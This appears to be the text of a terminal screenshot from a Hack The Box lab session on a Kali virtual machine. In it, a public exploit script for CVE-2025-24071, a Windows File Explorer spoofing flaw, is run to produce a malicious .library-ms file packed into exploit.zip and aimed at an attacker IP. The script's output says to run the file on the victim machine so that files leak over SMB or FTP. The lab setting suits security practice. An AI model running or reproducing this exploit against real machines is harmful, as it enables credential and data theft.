 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.6 10.10.14.133 Floffy - 10.10.11.69 100% 12:07 PM
❯ python3 -m venv venv
❯ source venv/bin/activate
❯ pip install -r requirements.txt
Requirement already satisfied: colorama in ./venv/lib/python3.13/site-packages (from -r requirements.txt (line 1)) (0.4.6)
❯ python exploit.py -f Microsoft -i $10.10.14.133
CVE-2025-24071
Windows File Explorer Spoofing Vulnerability (CVE-2025-24071)
by ThemeHackers
Creating exploit with filename: Microsoft.library-ms
Target IP: .10.14.133
Generating library file...
✓ Library file created successfully
Creating ZIP archive...
✓ ZIP file created successfully
Cleaning up temporary files...
✓ Cleanup completed
Process completed successfully!
Output file: exploit.zip
Run this file on the victim machine and you will see the effects of the vulnerability such as using ftp smb to send files etc.
~/Desktop/HTB-S8/CVE-2025-24071 ✔ 4s